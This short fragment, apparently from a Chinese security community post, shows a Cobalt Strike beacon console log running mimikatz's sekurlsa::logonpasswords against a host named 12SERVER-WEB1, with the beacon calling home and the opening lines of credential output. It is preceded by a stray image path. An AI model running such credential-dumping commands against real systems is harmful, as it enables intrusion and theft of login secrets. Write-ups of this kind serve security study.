 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 296058 bytes
[+] received output:
Authentication Id : 0 ; 8042605 (00000000:007ab86d)
Session : NetworkCleartext from 0
User Name :
Domain : 12SERVER-WEB1
Logon Server : 12SERVER-WEB1
先知社区